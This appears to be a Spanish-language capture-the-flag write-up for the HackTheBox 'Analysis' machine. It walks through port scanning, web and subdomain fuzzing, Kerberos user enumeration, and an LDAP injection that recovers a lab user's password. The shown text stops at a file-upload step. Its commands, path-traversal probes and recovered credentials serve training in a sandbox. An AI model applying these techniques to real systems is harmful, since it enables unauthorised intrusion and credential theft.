HackTheBox - Analysis (hard)
![]()
- Analysis is a hard-difficulty Windows machine, featuring various vulnerabilities, focused on web applications, Active Directory (AD) privileges and process manipulation. Initially, an LDAP Injection vulnerability provides us with credentials to authenticate on a protected web application. Through this application, access to the local system is obtained by gaining command execution through an HTA file upload. On the target system, credentials for another user are found in the web application's log files. Subsequently, by implementing an API Hook on
BCTextEncoder, an encrypted password is decrypted and used to pivot to another user. Finally, by changing the password of an account that hasDCSyncrights against the domain, administrative access to the domain controller is obtained.
PortScan
- Comenzamos escaneando los puertos abiertos por el protocolo TCP y viendo sus tecnologías.
➜ nmap sudo nmap -sCV -p53,80,88,135,139,389,445,464,593,636,3268,3269,3306,5985,9389,33060,47001,49664,49665,49666,49667,49671,49674,49675,49676,49677,49682,49739 10.10.11.250 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-06 13:27 CST
Nmap scan report for 10.10.11.250
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-06 19:27:54Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: analysis.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: analysis.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3306/tcp open mysql MySQL (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49739/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.94SVN%I=7%D=6/6%Time=66620DC0%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\
SF:0\0\x0b\x08\x05\x1a\0")%r(HTTPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")
SF:%r(RTSPRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0")%r(DNSVersionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05
SF:\x1a\0")%r(DNSStatusRequestTCP,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0
SF:\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(Help,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08
SF:\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x
SF:05HY000")%r(TerminalServerCookie,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(Ke
SF:rberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\
SF:x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(FourOhFou
SF:rRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,9,"\x05\0\0\0\x0
SF:b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\
SF:0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(LDA
SF:PBindReq,46,"\x05\0\0\0\x0b\x08\x05\x1a\x009\0\0\0\x01\x08\x01\x10\x88'
SF:\x1a\*Parse\x20error\x20unserializing\x20protobuf\x20message\"\x05HY000
SF:")%r(SIPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\
SF:0\0\0\x0b\x08\x05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1
SF:a\0")%r(NCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0
SF:\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20mes
SF:sage\"\x05HY000")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequ
SF:est,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,32,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0%\0\0\0\x01\x08\x01\x10\x88'\x1a\x16Invalid\x20message-fram
SF:e\.\"\x05HY000")%r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,
SF:"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInv
SF:alid\x20message\"\x05HY000");
Service Info: Host: DC-ANALYSIS; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: -1s
| smb2-time:
| date: 2024-06-06T19:28:53
|_ start_date: N/A
Enumeración
- Estamos ante un
domain controller.
➜ nmap cme smb 10.10.11.250
SMB 10.10.11.250 445 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
- No podemos enumerar por
smb.
➜ nmap cme smb 10.10.11.250 -u "miguelito" -p "" --shares
SMB 10.10.11.250 445 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\miguelito: STATUS_LOGON_FAILURE
➜ nmap smbmap -H 10.10.11.250 --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[!] Something weird happened: SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights. on line 970
- Tenemos el puerto
3306/tcpabierto pero no podemos enumerar.
➜ nmap mysql -h 10.10.11.250
ERROR 1130 (HY000): Host '10.10.14.63' is not allowed to connect to this MySQL server
- Tenemos un servicio web pero no vemos nada.
- Vamos hacer
fuzzingpara ver si encontramos algo.
➜ nmap curl -i http://10.10.11.250
HTTP/1.1 404 Not Found
Content-Type: text/html; charset=us-ascii
Server: Microsoft-HTTPAPI/2.0
Date: Thu, 06 Jun 2024 19:37:49 GMT
Connection: close
Content-Length: 315
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Not Found</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Not Found</h2>
<hr><p>HTTP Error 404. The requested resource is not found.</p>
</BODY></HTML>
➜ nmap dirsearch -u http://10.10.11.250
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/miguel/Hackthebox------------------
Target: http://10.10.11.250/
[13:38:03] Starting:
[13:38:05] 403 - 312B - /%2e%2e//google.com
[13:38:06] 403 - 312B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[13:38:23] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[13:38:56] 403 - 312B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
Task Completed
- Al no haber nada vamos a
fuzzearpor subdominios.
➜ nmap ffuf -u http://10.10.11.250 -H "Host: FUZZ.analysis.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.250
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.analysis.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
internal [Status: 403, Size: 1268, Words: 74, Lines: 30, Duration: 89ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
- Vamos agregarlo al
/etc/hosts.
➜ nmap echo "10.10.11.250 internal.analysis.htb analysis.htb" | sudo tee -a /etc/hosts
[sudo] password for miguel:
10.10.11.250 internal.analysis.htb analysis.htb
- Si ponemos el dominio normal vemos que nos carga lo siguiente.

- Si cargamos el otro subdominio vemos que nos da un código de estado
403.
- Vamos hacer Fuzzing para ver si encontramos alguna ruta interesante.
➜ content dirsearch -u http://internal.analysis.htb
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/miguel/Hackthebox/
Target: http://internal.analysis.htb/
[12:23:22] Starting:
[12:23:23] 403 - 312B - /%2e%2e//google.com
[12:23:23] 403 - 312B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[12:23:43] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[12:24:17] 403 - 312B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[12:24:25] 301 - 174B - /dashboard -> http://internal.analysis.htb/dashboard/
[12:25:44] 301 - 170B - /users -> http://internal.analysis.htb/users/
Task Completed
- En la ruta
dashboardseguimos sin ver nada.
- Al igual que en la ruta
users.
- Podemos hacer
Fuzzingpor rutas con terminación.phpy vemos que algunos tiene código de estado200.
➜ content feroxbuster -u http://internal.analysis.htb -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://internal.analysis.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 91w 1273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 29l 93w 1284c http://internal.analysis.htb/
301 GET 2l 10w 170c http://internal.analysis.htb/users => http://internal.analysis.htb/users/
200 GET 1l 2w 17c http://internal.analysis.htb/users/list.php
301 GET 2l 10w 174c http://internal.analysis.htb/dashboard => http://internal.analysis.htb/dashboard/
301 GET 2l 10w 178c http://internal.analysis.htb/dashboard/img => http://internal.analysis.htb/dashboard/img/
200 GET 4l 4w 38c http://internal.analysis.htb/dashboard/index.php
301 GET 2l 10w 182c http://internal.analysis.htb/dashboard/uploads => http://internal.analysis.htb/dashboard/uploads/
200 GET 0l 0w 0c http://internal.analysis.htb/dashboard/upload.php
200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/details.php
301 GET 2l 10w 178c http://internal.analysis.htb/dashboard/css => http://internal.analysis.htb/dashboard/css/
200 GET 4l 4w 38c http://internal.analysis.htb/dashboard/Index.php
301 GET 2l 10w 170c http://internal.analysis.htb/Users => http://internal.analysis.htb/Users/
301 GET 2l 10w 178c http://internal.analysis.htb/dashboard/lib => http://internal.analysis.htb/dashboard/lib/
200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/form.php
301 GET 2l 10w 177c http://internal.analysis.htb/dashboard/js => http://internal.analysis.htb/dashboard/js/
200 GET 1l 2w 17c http://internal.analysis.htb/Users/list.php
302 GET 0l 0w 3c http://internal.analysis.htb/dashboard/logout.php => ../employees/login.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/css/Sports.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/css/messages.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/HG.php
200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/tickets.php
200 GET 1l 2w 17c http://internal.analysis.htb/users/List.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/img/ITKnowledgeExchange
301 GET 2l 10w 174c http://internal.analysis.htb/employees => http://internal.analysis.htb/employees/
200 GET 30l 60w 1085c http://internal.analysis.htb/employees/login.php
200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/emergency.php
200 GET 30l 60w 1085c http://internal.analysis.htb/employees/Login.php
301 GET 2l 10w 178c http://internal.analysis.htb/dashboard/IMG => http://internal.analysis.htb/dashboard/IMG/
301 GET 2l 10w 184c http://internal.analysis.htb/dashboard/lib/chart => http://internal.analysis.htb/dashboard/lib/chart/
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/lib/752
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/uploads/712
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/js/1368.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/uploads/index_19.php
200 GET 4l 4w 38c http://internal.analysis.htb/dashboard/INDEX.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/lib/2005_12.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/johnson.php
404 GET 0l 0w 1259c http://internal.analysis.htb/jeep
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/lib/ur-guest.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/IMG/spotlight.php
200 GET 1l 2w 17c http://internal.analysis.htb/Users/List.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/lib/agencies
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/google_logo.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/lib/chart/F
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/IMG/siteMap.php
200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/Details.php
404 GET 0l 0w 1259c http://internal.analysis.htb/dashboard/lib/DRHM
200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/Form.php
- Vemos un panel de login.
- Aquí ya encontramos algo interesante.

- Nos esta pidiendo un parámetro también podemos
fuzzearpara encontrarlo.
➜ content ffuf -u http://internal.analysis.htb/users/list.php\?FUZZ\= -w /usr/share/seclists/Discovery/Web-Content/api/api-endpoints-res.txt -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://internal.analysis.htb/users/list.php?FUZZ=
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/api/api-endpoints-res.txt
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
name [Status: 200, Size: 406, Words: 11, Lines: 1, Duration: 91ms]
:: Progress: [12334/12334] :: Job [1/1] :: 441 req/sec :: Duration: [0:00:27] :: Errors: 0 ::
LDAP Injection
-
https://book.hacktricks.xyz/v/es/pentesting-web/ldap-injection
-
Vemos
output.

- Si ponemos un carácter vemos que ya nos devuelve otra cosa.

- Vemos que hay un apartado que se llama
Usernamecomo el puerto dekerberosesta abierto podemos enumerar usuarios.
➜ content /opt/kerbrute_linux_amd64 userenum --dc 10.10.11.250 -d analysis.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/07/24 - Ronnie Flathers @ropnop
2024/06/07 12:59:41 > Using KDC(s):
2024/06/07 12:59:41 > 10.10.11.250:88
2024/06/07 13:00:43 > [+] VALID USERNAME: jdoe@analysis.htb
2024/06/07 13:01:35 > [+] VALID USERNAME: ajohnson@analysis.htb
2024/06/07 13:03:34 > [+] VALID USERNAME: cwilliams@analysis.htb
2024/06/07 13:04:26 > [+] VALID USERNAME: wsmith@analysis.htb
2024/06/07 13:07:23 > [+] VALID USERNAME: jangel@analysis.htb
2024/06/07 13:18:21 > [+] VALID USERNAME: technician@analysis.htb
- No podemos obtener el hash de ningún usuario.
➜ content impacket-GetNPUsers -no-pass -usersfile usrs.txt analysis.htb/
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User jdoe doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ajohnson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cwilliams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jangel doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User technician doesn't have UF_DONT_REQUIRE_PREAUTH set
- Podemos poner
a*que significa empieza por a pero no sabe en que acaba.

-
En LDAP existen atributos aquí nos comparten los que son https://documentation.sailpoint.com/connectors/active_directory/help/integrating_active_directory/ldap_names.html en AD vemos que por ejemplo
First NameenLDAPesgivenName. -
Con esto podemos saber que se esta aplicando una
LDAP Injection.
- Podemos combinar atributos en este caso el campo
Last Namecorresponde asn.

-
Con esta
LDAP Injectiontambién podemos enumerar usuarios. -
https://github.com/MikeRega7/Scripts/blob/main/HackTheBox/analysis/brute2.py
➜ content python3 brute2.py
[-] Invalid or no user for: c
[+] Valid user: amanson
[-] Invalid or no user for: e
[-] Invalid or no user for: f
[-] Invalid or no user for: g
[+] Valid user: jangel
[+] Valid user: badam
[-] Invalid or no user for: d
[-] Invalid or no user for: h
[-] Invalid or no user for: i
[-] Invalid or no user for: k
[+] Valid user: lzen
[-] Invalid or no user for: n
[-] Invalid or no user for: m
[-] Invalid or no user for: o
[-] Invalid or no user for: p
[-] Invalid or no user for: q
[+] Valid user: technician
[-] Invalid or no user for: r
[-] Invalid or no user for: s
[-] Invalid or no user for: u
[-] Invalid or no user for: v
[-] Invalid or no user for: x
[-] Invalid or no user for: w
[-] Invalid or no user for: y
[-] Invalid or no user for: z
-
Son los mismos usuarios.
-
En el atributo de
descriptionen LDAP se suelen almacenar contraseñas gracias ala persona que compartió su script para hacerloin1thttps://obx0x3.tech/whoami/.
97NTtl*4QP96Bv
- Las credenciales son correctas.
➜ content cme smb 10.10.11.250 -u 'technician' -p '97NTtl*4QP96Bv'
SMB 10.10.11.250 445 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [+] analysis.htb\technician:97NTtl*4QP96Bv
- Si probamos las credenciales en el
loginfuncionan.


- Vemos varios
Tickets.

- Aquí nos deja subir archivos.
- Vamos a subir algún archivo.
